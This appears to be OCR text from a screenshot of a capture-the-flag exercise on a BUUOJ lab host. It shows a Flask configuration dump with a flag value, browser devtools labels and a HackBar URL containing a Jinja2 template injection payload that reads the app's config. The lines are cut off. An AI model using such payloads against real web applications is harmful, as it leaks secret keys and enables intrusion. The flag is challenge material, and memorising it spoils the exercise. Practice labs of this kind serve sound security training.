 43b83dff-6275-48dd-8bba-b981d79426ab.node3.buuoj.cn/shr
新手上路 常用网址 新标签页
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGA
'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'A
'FLAG': 'flag{c0c2d86f-9b29-48e9-9b7f-a796fb4db3d2}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPR
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL http://43b83dff-6275-48dd-8bba-b981d79426ab.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
Split URL